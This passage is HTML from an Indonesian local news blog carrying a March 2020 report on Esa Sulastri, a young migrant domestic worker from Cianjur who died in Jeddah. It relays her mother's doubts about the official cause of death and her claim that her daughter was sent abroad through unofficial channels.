      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Hukum?&max-results=9'>Hukum</a><em class='delimiter'></em><span class='current'>Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Hukum",
                    "@id": "https://www.tasikplus.com/search/label/Hukum"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya",
                    "@id": "https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2020-03-12T13:38:00+07:00'>3/12/2020</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&body=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya'>
<div class='tHimg'>
<img alt='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w90-h90-p-k-no-nu/2+korban.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w90-h90-p-k-no-nu/2+korban.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w180-h180-p-k-no-nu/2+korban.jpg 2x' title='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&body=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w1600/2+korban.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya, Hukum, " name='keywords'/>
   
<meta content='Hukum' property='article:tag'/>
<div class='post-body post-content' id='post_body_8186642496569916463'>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s1600/2+korban.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="1500" height="192" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s320/2+korban.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Cucun memperlihatkan foto anaknya, Esa Sulastri, semasa hidup. Esa dipulangkan dari Arab Saudi dengan kondisi sudah menjadi mayat.</td></tr>
</tbody></table>
Pergi menjadi Tenaga Kerja Wanita Indonesi (TKW) ke Arab Saudi dengan harapan dapat memetik nilai rupiah sebanyak mungkin dan dikirim ke orang tua di kampung halamnanya.<br /><br />Namun apa yang terjadi. Yang diharapkan itu semua pupus terkubur oleh kesedihan dan duka yang mendalam. Kiriman yang datangan&nbsp; bukanlah butiran atau lembaran rupiah melainkan butiran air mata serta lembaran kain kapan yang sudah membungkus jasad.<br /><br />Esa Sulastri (21), warga asal Kampung Tipar, RT 2 RW 4, Desa Neglasari, Kecamatan Bojongpicung, Kabupaten Cianjur, Jawa Barat, meninggal di Jeddah, Arab Saudi. <br /><br />Dari keterangan yang didapat dari pihak berwenang,&nbsp; anak kedua dari tiga bersaudara itu meninggal akibat serangan jantung lantaran kelelahan bekerja.<br /><br />Cucun (42), ibu Esa, menegaskan anaknya tersebut tidak memiliki riwayat penyakit jantung. Tiga bulan di Arab, Esa dipulangkan ke Indonesia dengan kondisi sudah menjadi mayat.<br /><br />"Sebelum berangkat memang sakit gula kering, tapi sudah sembuh. Tidak ada riwayat penyakit jantung, seperti yang saya terima informasinya dari pihak sponsor jika itu penyebab kematian anak saya," ujar Cucun kepada detikcom, Kamis (12/3/2020) seperti yang dikutip news.detik.com<br /><br />Cucun mengaku curiga Esa mendapatkan tindak kekerasan. Apalagi setelah melihat bagian pelipis kanan Esa terdapat luka yang menghitam.<br /><br />"Katanya bekas zat kimia untuk mengawetkan anak saya, tapi masa hanya di bagian (pelipis) itu saja. Dari bentuknya juga seperti luka lebam," tuturnya.<br /><br />Dia berharap pemerintah daerah turun tangan untuk memastikan penyebab kematian anaknya. <br /><br />"Sampai sekarang belum ada dari pemerintah. Pemulangan anak saya juga dibantu oleh saudara," ujar Cucun.<br /><br />Ditambahkan Cucun, diduga pemberangkatan anaknya&nbsp; pun dilakukan&nbsp; oleh sponsor&nbsp; serta tidak melalui jalur resmi sehingga mayatnya lama dipulangkan.* <i><b>set</b></i>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' rel='tag'>#Hukum</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&body=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya'>
<div class='tHimg'>
<img alt='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w90-h90-p-k-no-nu/2+korban.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w90-h90-p-k-no-nu/2+korban.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w180-h180-p-k-no-nu/2+korban.jpg 2x' title='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&body=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/w1600/2+korban.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/03/niat-bisa-kirim-uang-dari-tanah-arab.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='8186642496569916463'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Hukum?&max-results=9' rel='tag' title='Hukum'>Hukum</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Niat Bisa Kirim Uang dari Tanah Arab. Ternyata Jasadlah Yang Sampai Di Kampung Halamannya' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_M4oZsGiV5dGVVUQbgdyVMsjOzCOLw6VlXAAzCTtSICv-kpQDlL9orJLh16X5NwpsIIb2x9heRSB4OMuvf3cei1zp0lZfGVIWVl7ZidADnJRGoW8ODFkkuEXdsVrQzu_Hl8en-1x2zI8/s72-c/2+korban.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/03/jelang-festival-asia-afrika-april.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=8186642496569916463&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' 